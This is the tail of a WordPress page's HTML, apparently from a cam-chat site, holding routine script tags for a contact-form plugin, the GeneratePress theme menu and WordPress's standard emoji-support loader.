<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
